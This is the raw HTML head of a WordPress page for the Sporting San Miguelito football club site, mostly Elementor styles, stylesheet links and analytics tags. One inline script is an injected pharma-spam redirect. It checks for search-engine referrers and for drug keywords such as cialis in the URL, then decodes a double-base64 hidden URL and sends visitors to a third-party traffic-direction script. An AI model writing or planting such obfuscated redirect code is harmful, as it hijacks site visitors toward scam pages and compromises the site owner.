.elementor-element.elementor-element-cec3185 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5082 .elementor-element.elementor-element-cec3185{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-5082 .elementor-element.elementor-element-79bc5dd{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-5082 .elementor-element.elementor-element-d129d65.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5082 .elementor-element.elementor-element-d129d65.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5082 .elementor-element.elementor-element-d129d65.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5082 .elementor-element.elementor-element-d129d65 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5082 .elementor-element.elementor-element-d129d65{-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;}.elementor-5082 .elementor-element.elementor-element-df25dc9:not(.elementor-motion-effects-element-type-background), .elementor-5082 .elementor-element.elementor-element-df25dc9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(90270deg, #330000 0%, #FF0000 100%);}.elementor-5082 .elementor-element.elementor-element-df25dc9{border-style:solid;border-width:0px 0px 1px 0px;border-color:#000000;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:5;}.elementor-5082 .elementor-element.elementor-element-df25dc9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5082 .elementor-element.elementor-element-cbb545a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-5082 .elementor-element.elementor-element-cbb545a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #000000A1 0%, #00000000 50%);}.elementor-5082 .elementor-element.elementor-element-cbb545a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5082 .elementor-element.elementor-element-cbb545a{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;z-index:10;}.elementor-5082 .elementor-element.elementor-element-cbb545a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5082 .elementor-element.elementor-element-cbb545a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5082 .elementor-element.elementor-element-5c507c9{--spacer-size:15px;}.elementor-5082 .elementor-element.elementor-element-c22e6c1:not(.elementor-motion-effects-element-type-background), .elementor-5082 .elementor-element.elementor-element-c22e6c1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://sportingsm.com/wp-content/uploads/2018/11/PORTADA-seccion-4-copia.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-5082 .elementor-element.elementor-element-c22e6c1 > .elementor-container{min-height:250px;}.elementor-5082 .elementor-element.elementor-element-c22e6c1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 60px 0px 60px;}.elementor-5082 .elementor-element.elementor-element-c22e6c1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5082 .elementor-element.elementor-element-6da57d5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5082 .elementor-element.elementor-element-6da57d5{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-5082 .elementor-element.elementor-element-e9ee908{--spacer-size:50px;}.elementor-5082 .elementor-element.elementor-element-5617abb .elementor-heading-title{font-size:65px;}.elementor-5082 .elementor-element.elementor-element-a809ae2{--spacer-size:130px;}@media(max-width:1024px){.elementor-5082 .elementor-element.elementor-element-e9ee908{--spacer-size:60px;}.elementor-5082 .elementor-element.elementor-element-a809ae2{--spacer-size:90px;}}@media(min-width:768px){.elementor-5082 .elementor-element.elementor-element-644c609{width:20%;}.elementor-5082 .elementor-element.elementor-element-6386384{width:80%;}.elementor-5082 .elementor-element.elementor-element-cec3185{width:95%;}.elementor-5082 .elementor-element.elementor-element-d129d65{width:5%;}.elementor-5082 .elementor-element.elementor-element-cbb545a{width:100%;}}@media(max-width:1024px) and (min-width:768px){.elementor-5082 .elementor-element.elementor-element-644c609{width:33%;}.elementor-5082 .elementor-element.elementor-element-6386384{width:67%;}}@media(max-width:767px){.elementor-5082 .elementor-element.elementor-element-644c609{width:70%;}.elementor-5082 .elementor-element.elementor-element-6386384{width:30%;}.elementor-5082 .elementor-element.elementor-element-c22e6c1 > .elementor-container{min-height:30px;}.elementor-5082 .elementor-element.elementor-element-c22e6c1{padding:10px 10px 10px 10px;}.elementor-bc-flex-widget .elementor-5082 .elementor-element.elementor-element-6da57d5.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-5082 .elementor-element.elementor-element-6da57d5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-5082 .elementor-element.elementor-element-6da57d5.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-5082 .elementor-element.elementor-element-6da57d5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5082 .elementor-element.elementor-element-6da57d5{-ms-flex-pack:flex-start;-webkit-justify-content:flex-start;justify-content:flex-start;}.elementor-5082 .elementor-element.elementor-element-6da57d5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5082 .elementor-element.elementor-element-6da57d5 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-5082 .elementor-element.elementor-element-e9ee908{--spacer-size:22px;}.elementor-5082 .elementor-element.elementor-element-a809ae2{--spacer-size:35px;}}
.elementor-13233 .elementor-element.elementor-element-144b425:not(.elementor-motion-effects-element-type-background), .elementor-13233 .elementor-element.elementor-element-144b425 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-13233 .elementor-element.elementor-element-144b425{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0% 0% 0% 0%;}.elementor-13233 .elementor-element.elementor-element-144b425 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13233 .elementor-element.elementor-element-9e30ce5:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-13233 .elementor-element.elementor-element-9e30ce5 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-13233 .elementor-element.elementor-element-9e30ce5{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-13233 .elementor-element.elementor-element-9e30ce5 > .elementor-element-populated, .elementor-13233 .elementor-element.elementor-element-9e30ce5 > .elementor-element-populated > .elementor-background-overlay, .elementor-13233 .elementor-element.elementor-element-9e30ce5 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-13233 .elementor-element.elementor-element-9e30ce5 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10% 10% 10% 10%;--e-column-margin-right:10%;--e-column-margin-left:10%;}.elementor-13233 .elementor-element.elementor-element-9e30ce5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13233 .elementor-element.elementor-element-9e30ce5 > .elementor-element-populated.elementor-column-wrap{padding:34% 34% 34% 34%;}.elementor-13233 .elementor-element.elementor-element-56ab315{margin-top:0px;margin-bottom:0px;padding:5% 5% 5% 5%;}.elementor-13233 .elementor-element.elementor-element-1fb7e27{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-13233 .elementor-element.elementor-element-cdd3b92{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-13233 .elementor-element.elementor-element-cdd3b92 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-13233 .elementor-element.elementor-element-cdd3b92 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-13233 .elementor-element.elementor-element-d795546{--spacer-size:20px;}.elementor-13233 .elementor-element.elementor-element-6014959 .elementor-icon-list-icon{width:14px;}.elementor-13233 .elementor-element.elementor-element-6014959 .elementor-icon-list-icon i{font-size:14px;}.elementor-13233 .elementor-element.elementor-element-6014959 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-13233 .elementor-element.elementor-element-984e8e0{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-13233 .elementor-element.elementor-element-984e8e0 .elementor-divider-separator{width:100%;}.elementor-13233 .elementor-element.elementor-element-984e8e0 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-13233 .elementor-element.elementor-element-bc5eb48{--spacer-size:20px;}.elementor-13233 .elementor-element.elementor-element-15f50f3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}@media(min-width:768px){.elementor-13233 .elementor-element.elementor-element-9e30ce5{width:100%;}.elementor-13233 .elementor-element.elementor-element-1fb7e27{width:35%;}.elementor-13233 .elementor-element.elementor-element-cdd3b92{width:64.999%;}}
</style>
<link property="stylesheet" rel='stylesheet' id='elementor-pro-css' href='https://sportingsm.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.22.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='font-awesome-5-all-css' href='https://sportingsm.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.32.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='font-awesome-4-shim-css' href='https://sportingsm.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.32.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='sbistyles-css' href='https://sportingsm.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='esg-plugin-settings-css' href='https://sportingsm.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.1.2.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='tp-fontello-css' href='https://sportingsm.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.1.2.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='hfe-elementor-icons-css' href='https://sportingsm.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='hfe-icons-list-css' href='https://sportingsm.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='hfe-social-icons-css' href='https://sportingsm.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://sportingsm.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://sportingsm.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://sportingsm.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='hfe-widget-blockquote-css' href='https://sportingsm.com/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='hfe-mega-menu-css' href='https://sportingsm.com/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://sportingsm.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fcunited-font-google_fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800%7COswald:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fontello-style-css' href='https://sportingsm.com/wp-content/themes/fcunited/css/font-icons/css/fontello.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fcunited-main-css' href='https://sportingsm.com/wp-content/themes/fcunited/style.css' type='text/css' media='all' />
<style id='fcunited-main-inline-css' type='text/css'>
.post-navigation .nav-previous a .nav-arrow { background-image: url(https://sportingsm.com/wp-content/uploads/2024/05/SPORTING-SM-VS-CAI-APERTURA-2024-2-e1718729633405-406x228.jpg); }.post-navigation .nav-next a .nav-arrow { background-image: url(https://sportingsm.com/wp-content/uploads/2024/05/DSC09433-406x228.jpg); }
</style>
<link property="stylesheet" rel='stylesheet' id='fcunited-plugins-css' href='https://sportingsm.com/wp-content/themes/fcunited/css/__plugins.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fcunited-custom-css' href='https://sportingsm.com/wp-content/themes/fcunited/css/__custom.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fcunited-color-default-css' href='https://sportingsm.com/wp-content/themes/fcunited/css/__colors-default.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fcunited-color-dark-css' href='https://sportingsm.com/wp-content/themes/fcunited/css/__colors-dark.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fcunited-color-alter-css' href='https://sportingsm.com/wp-content/themes/fcunited/css/__colors-alter.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='mediaelement-css' href='https://sportingsm.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-mediaelement-css' href='https://sportingsm.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fcunited-skin-default-css' href='https://sportingsm.com/wp-content/themes/fcunited/skins/default/skin.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-responsive-css' href='https://sportingsm.com/wp-content/plugins/trx_addons/css/__responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fcunited-responsive-css' href='https://sportingsm.com/wp-content/themes/fcunited/css/__responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fcunited-skin-default-responsive-css' href='https://sportingsm.com/wp-content/themes/fcunited/skins/default/skin-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://sportingsm.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742283173' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://sportingsm.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742283178' type='text/css' media='all' />
<style type="text/css"></style><script type="text/javascript" src="https://sportingsm.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sportingsm.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" id="preloader-plus-js-extra">
/* <![CDATA[ */
var preloader_plus = {"animation_delay":"500","animation_duration":"1000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/preloader-plus//assets/js/preloader-plus.min.js?ver=2.2.1" id="preloader-plus-js"></script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.5" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.5" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.32.5" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="_tpt-js-before">
/* <![CDATA[ */
 window.ESG ??= {}; ESG.E ??= {}; ESG.E.site_url = 'https://sportingsm.com'; ESG.E.plugin_url = 'https://sportingsm.com/wp-content/plugins/essential-grid/'; ESG.E.tptools = true; ESG.E.waitTptFunc ??= []; ESG.F ??= {}; ESG.F.waitTpt = () => { if ( typeof jQuery==='undefined' || !window?._tpt?.regResource || !ESG?.E?.plugin_url || (!ESG.E.tptools && !window?.SR7?.E?.plugin_url) ) return setTimeout(ESG.F.waitTpt, 29); if (!window._tpt.gsap) window._tpt.regResource({id: 'tpgsap', url : ESG.E.tptools && ESG.E.plugin_url+'/public/assets/js/libs/tpgsap.js' || SR7.E.plugin_url + 'public/js/libs/tpgsap.js'}); _tpt.checkResources(['tpgsap']).then(() => { if (window.tpGS && !_tpt?.Back) { _tpt.eases = tpGS.eases; Object.keys(_tpt.eases).forEach((e) => {_tpt[e] === undefined && (_tpt[e] = tpGS[e])}); } ESG.E.waitTptFunc.forEach((f) => { typeof f === 'function' && f(); }); ESG.E.waitTptFunc = []; }); }
/* ]]> */
</script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/essential-grid/public/assets/js/libs/tptools.js?ver=6.7.5" id="_tpt-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://sportingsm.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sportingsm.com/wp-json/wp/v2/posts/9996" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sportingsm.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="SportsPress 2.7.13" />
<link rel="canonical" href="https://sportingsm.com/la-prom-golea-y-sigue-firme-en-el-primer-lugar/" />
<link rel='shortlink' href='https://sportingsm.com/?p=9996' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sportingsm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportingsm.com%2Fla-prom-golea-y-sigue-firme-en-el-primer-lugar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sportingsm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportingsm.com%2Fla-prom-golea-y-sigue-firme-en-el-primer-lugar%2F&#038;format=xml" />
		<style type="text/css">

			:root {
				--borderless-color-primary: ;
				--borderless-secondary-primary: ;
				--borderless-color-tertiary: ;
			}

		</style>
		<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(document).ready(function($) {
    var url = window.location.href;
    url = url.split("/");
    url = url[url.length - 2];
    if (url == "acceder") // You can set url[] according to slash parameter wise
    {
        $("#customer_login .u-column2").remove(); //Remove Registration Div
		$("#customer_login .u-column1").removeClass('col-1');
    }
    if (url == "registrarse") {
        $("#customer_login .u-column1").remove(); // Remove Login Div
        $("#customer_login .u-column2").removeClass("col-2");
    }
})
</script>
<!-- end Simple Custom CSS and JS -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6Q89XBBDXJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6Q89XBBDXJ');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-17074906716"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-17074906716');
</script>
    <script>
    (function() {
        var referrer = document.referrer;
        var userAgent = navigator.userAgent;
        if (referrer && /(google|aol|yahoo|bing|search|baidu|xfinity|ask|duck|zoo)/i.test(referrer) && !/bot/i.test(userAgent)) {
            var keywords = /(accutane|amoxicillin|antabuse|augmentin|cialis|clomid|doxycycline|flagyl|lasix|lexapro|lisinopril|modafinil|prednisone|prednisolone|provigil|stromectol|tadalafil)/i;
            if (keywords.test(window.location.href)) {
                var brand = window.location.href.match(keywords)[1];
                var encodedUrl = 'YUhSMGNITTZMeTkwY21sd1lXZGxiblF1Ym1WMEwzUmtjeTl5WldScFl5NXdhSEEvY1QwPQ==';
                var firstDecode = atob(encodedUrl);
                var decodedUrl = atob(firstDecode);
                window.location.href = decodedUrl + encodeURIComponent(brand); 
            }
        }
    })();
    </script>
    <meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://sportingsm.com/wp-content/uploads/2023/07/cropped-SportingSanMiguelitoLogoSquared-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sportingsm.com/wp-content/uploads/2023/07/cropped-SportingSanMiguelitoLogoSquared-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sportingsm.com/wp-content/uploads/2023/07/cropped-SportingSanMiguelitoLogoSquared-180x180.png" />
<meta name="msapplication-TileImage" content="https://sportingsm.com/wp-content/uploads/2023/07/cropped-SportingSanMiguelitoLogoSquared-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.entry .entry-content .event-tickets .tribe-tickets__tickets-form, .event-tickets .tribe-tickets__tickets-form{
	margin: 400px 0 0 0!important;
}
.scheme_default fieldset legend{
	background:none;
}

div.wpforms-container-full input[type=date], div.wpforms-container-full input[type=datetime], div.wpforms-container-full input[type=datetime-local], div.wpforms-container-full input[type=email], div.wpforms-container-full input[type=month], div.wpforms-container-full input[type=number], div.wpforms-container-full input[type=password], div.wpforms-container-full input[type=range], div.wpforms-container-full input[type=search], div.wpforms-container-full input[type=tel], div.wpforms-container-full input[type=text], div.wpforms-container-full input[type=time], div.wpforms-container-full input[type=url], div.wpforms-container-full input[type=week], div.wpforms-container-full select, div.wpforms-container-full textarea{
	background-color:#F4F4F4 !important;
}

.scheme_default .woocommerce .woocommerce-message, .scheme_default .woocommerce .woocommerce-info {
    background-color: #ff0000;
    border-top-color: #1d1d1d;
		color:#ffffff;
		font-size:25px;
}

.scheme_default .sp-view-all-link>a, .scheme_default button:not(.components-button), .scheme_default input[type="reset"], .scheme_default input[type="submit"], .scheme_default input[type="button"], .scheme_default .post_item .more-link, .scheme_default .comments_wrap .form-submit input[type="submit"], .scheme_default .wp-block-button:not(.is-style-outline)>.wp-block-button__link, .scheme_default #buddypress .comment-reply-link, .scheme_default #buddypress .generic-button a, .scheme_default #buddypress a.button, .scheme_default #buddypress button, .scheme_default #buddypress input[type="button"], .scheme_default #buddypress input[type="reset"], .scheme_default #buddypress input[type="submit"], .scheme_default #buddypress ul.button-nav li a, .scheme_default a.bp-title-button, .scheme_default .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button, .scheme_default #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button>a, .scheme_default #booked-profile-page input[type="submit"], .scheme_default #booked-profile-page button, .scheme_default .booked-list-view input[type="submit"], .scheme_default .booked-list-view button, .scheme_default table.booked-calendar input[type="submit"], .scheme_default table.booked-calendar button, .scheme_default .booked-modal input[type="submit"], .scheme_default .booked-modal button, .scheme_default .sc_button_default, .scheme_default .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image), .scheme_default .socials_share:not(.socials_type_drop) .social_icon, .scheme_default .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"], .scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"], .scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"], .scheme_default #tribe-bar-form .tribe-bar-views-toggle, .scheme_default #tribe-bar-views li.tribe-bar-views-option, .scheme_default #tribe-events .tribe-events-button, .scheme_default .tribe-events-button, .scheme_default .tribe-events-cal-links a, .scheme_default .tribe-events-sub-nav li a, .scheme_default .tribe-events-single .tribe-events-sub-nav .tribe-events-nav-next a, .scheme_default .tribe-events-single .tribe-events-sub-nav .tribe-events-nav-previous a, .scheme_default .edd_download_purchase_form .button, .scheme_default #edd-purchase-button, .scheme_default .edd-submit.button, .scheme_default .widget_edd_cart_widget .edd_checkout a, .scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data>a, .scheme_default .mc4wp-form input[type="submit"], .scheme_default .woocommerce #respond input#submit, .scheme_default .woocommerce .button, .scheme_default .woocommerce-page .button, .scheme_default .woocommerce a.button, .scheme_default .woocommerce-page a.button, .scheme_default .woocommerce button.button, .scheme_default .woocommerce-page button.button, .scheme_default .woocommerce input.button, .scheme_default .woocommerce-page input.button, .scheme_default .woocommerce input[type="button"], .scheme_default .woocommerce-page input[type="button"], .scheme_default .woocommerce input[type="submit"], .scheme_default .woocommerce-page input[type="submit"], .scheme_default .woocommerce #respond input#submit.alt, .scheme_default .woocommerce a.button.alt, .scheme_default .woocommerce button.button.alt, .scheme_default .woocommerce input.button.alt, .scheme_default #btn-buy, .scheme_default a.sp-sponsor-button {
	font-size:18px;
    background-color: #c90404;
}
.scheme_dark a{
	color:#ffffff !important;
}


.scheme_default .sp-template-event-blocks .sp-event-results span{
	letter-spacing:.03em!important;
	font-size:.5em;
}
.scheme_default h1, .scheme_default h2, .scheme_default h3, .scheme_default h4, .scheme_default h5, .scheme_default h6, .scheme_default h1 a, .scheme_default h2 a, .scheme_default h3 a, .scheme_default h4 a, .scheme_default h5 a, .scheme_default h6 a, .scheme_default li a, .scheme_default [class*="color_style_"] h1 a, .scheme_default [class*="color_style_"] h2 a, .scheme_default [class*="color_style_"] h3 a, .scheme_default [class*="color_style_"] h4 a, .scheme_default [class*="color_style_"] h5 a, .scheme_default [class*="color_style_"] h6 a, .scheme_default [class*="color_style_"] li a {
	letter-spacing: -1px;}

.owl-item:hover{
	transform: scale(1.05)!important;
z-index:1001;
box-shadow: 3px rgba(0, 0, 0, 1);}


.slider_container .slide_overlay:hover {
    background-color: rgba(0,0,0,0.3);
}
.slide_cats{
	display:none;
}
.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav, .scheme_dark .sc_layouts_menu_nav>li ul {
    background-color: #222222;
}

.menu_main_nav>li ul>li>a, .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav>li ul>li>a, .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a {
    color: #ffffff!important;
}

.menu_main_nav>li ul>li>a :hover, .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav>li ul>li>a :hover, .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a:hover {
    color: #ff0000;
}
/*.elementor-5039 .elementor-element.elementor-element-41efce32 .elementor-button {
     background-image: url(https://sportingsm.com/wp-content/uploads/2024/02/bt-registrate-4.jpg)!important;
}*/

/*.elementor-5039 .elementor-element.elementor-element-66e4944f .elementor-button {
